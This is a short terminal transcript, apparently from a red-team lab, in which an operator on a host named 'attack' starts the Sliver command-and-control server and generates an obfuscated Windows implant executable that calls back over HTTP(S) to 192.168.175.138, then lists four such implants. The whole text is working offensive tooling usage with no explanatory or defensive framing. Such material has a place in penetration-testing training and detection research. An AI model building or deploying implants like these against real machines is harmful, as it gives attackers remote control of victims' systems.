 root@attack: /opt/sliver
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain fear
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate --http 192.168.175.138 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 39s
[*] Implant saved to /opt/sliver/OFFICIAL_NETSUKE.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
==================== ============== ========== =============== ============ ============================= =======
OFFICIAL_NETSUKE session sliver windows/amd64 EXECUTABLE [1] https://192.168.175.138 false
PRODUCTIVE_PROMISE session sliver windows/amd64 EXECUTABLE [1] https://192.168.175.138 false
RESPECTIVE_LISA session sliver windows/amd64 EXECUTABLE [1] https://192.168.175.138 false
YELLOW_TAP session sliver windows/amd64 EXECUTABLE [1] https://192.168.175.138 false
[server] sliver >